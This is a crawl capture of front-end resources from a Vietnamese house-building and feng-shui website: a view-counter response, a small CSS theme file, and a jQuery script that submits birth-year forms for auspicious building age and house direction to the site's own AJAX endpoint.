request_url: https://nhathohovietnam.com/wp-admin/admin-ajax.php?action=svl-ajax-counter&nonce=0c9017f07c&p=4323
body_size: -348
content:
15 Lượt xem

--- FILE ---
content_type: text/css
request_url: https://nhathohovietnam.com/wp-content/themes/bb/assets/css/custom.css
body_size: -172
content:

.product-wrap .product-thumbnail .short-desc {
    padding: 1.3rem 1rem 0.7rem 2rem !important;
}

body span {
    font-family: Roboto, sans-serif !important;
}

.product-author {
    color: #ad8461;
    margin: 0 0 10px 0;
}

.slick-slide {
    height: auto !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/js/custom.js
body_size: 41
content:
jQuery(document).ready(function($) {
    
   $('#xem-tuoi-xay-nha').submit(function(event){
        var form = $(this);
        var namsinh = form.find('#namsinh').val();
	   
        if(namsinh){
            event.preventDefault();
            var formData = form.serialize();
            $.ajax({
                url:  devvn_array.link_ajax,
                type: 'post',
                data: formData + '&action=xem_tuoi_xay_nha',
                beforeSend: function(){
                   form.find('#xemtuoixaynha').addClass('show').html('<p class="loading"><b>Đang kiểm tra ...</b></p>');
                },
                success: function(data){
                    $('#xemtuoixaynha_content').html(data);

                    form.find('#xemtuoixaynha').removeClass('show').html('<p class="loading"> <b>Thành công</b></p>');
                }
            });
        }
    });


    $('#xem-huong-nha').submit(function(event){
        var form = $(this);
        var namsinh = form.find('#namsinh').val();
		console.log(namsinh);
        if(namsinh){
            event.preventDefault();
            var formData = form.serialize();
            $.ajax({
                url:  devvn_array.link_ajax,
                type: 'post',
                data: formData + '&action=xem_huong_nha',
                beforeSend: function(){
                   form.find('#xemhuongnha').addClass('show').html('<p class="loading"><b>Đang kiểm tra ...</b></p>');
                },
                success: function(data){
                    $('#xemhuongnha_content').html(data);

                    form.find('#xemhuongnha').removeClass('show').html('<p class="loading"><b>Thành công</b></p>');
                }
            });
        }
    });

//    $('#xemhuongnha').click(function(event) {
//         var namsinh = $('#namsinh').val();
// 	   console.log(namsinh);
//     });

    $('.block-tab#tab-timk .tablinks').click(function(event) {
       var data_link = $(this).attr('data-link');
        document.location.href = data_link;
    });
} );